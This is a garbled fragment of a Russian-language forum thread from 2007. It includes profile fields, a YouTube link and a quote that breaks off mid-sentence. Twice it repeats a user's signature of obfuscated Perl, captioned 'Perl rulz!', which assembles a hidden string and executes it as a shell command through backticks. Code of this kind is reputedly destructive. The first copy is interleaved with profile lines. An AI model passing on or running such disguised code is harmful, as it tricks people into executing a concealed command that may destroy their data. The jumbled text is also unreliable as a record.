
`$=`;$_=\%!;($_)=/(.)/;$==++$|;($.,$/,$,,$\,$",$;
$!=~/(.)(.).(.)(.)(.)(.)..(.)(.)(.)..(.)......(.)/,$"),$=++;$
$_++;$_++;($_,$\,$,)=($~.$"."$;$/$%[$?]$_$\$,$
Зарегистрирован: 14.10.2005
Сообщения: 9828
;$,++;$^|=$";`$_$\$,$/$:$;$~$*$%[$?]$.$~$*${
Откуда: немецыя
Perl rulz!
Вернуться к началу
ALuserX
Добавлено: Пн Янв 22, 2007 2:04 pm
Заголовок 
псих-одиночка
http://youtube.com/watch?v=Qs7bptn1tqM
ыыы
_________________
`$=`;$_=\%!;($_)=/(.)/;$==++$|;($.,$/,$,,$\,$",$;
$!=~/(.)(.).(.)(.)(.)(.)..(.)(.)(.)..(.)......(.)/,$"),$=++;$
$_++;$_++;($_,$\,$,)=($~.$"."$;$/$%[$?]$_$\$,$
;$,++;$^|=$";`$_$\$,$/$:$;$~$*$%[$?]$.$~$*${
Зарегистрирован: 14.10.2005
Perl rulz!
Сообщения: 9828
Откуда: немецыя
Вернуться к началу
Zuldorf
Добавлено: Пн Янв 22, 2007 10:54 pm
Заголовок
Apostate
ALuserX писал(а):
вот предположим никто не слышал, и т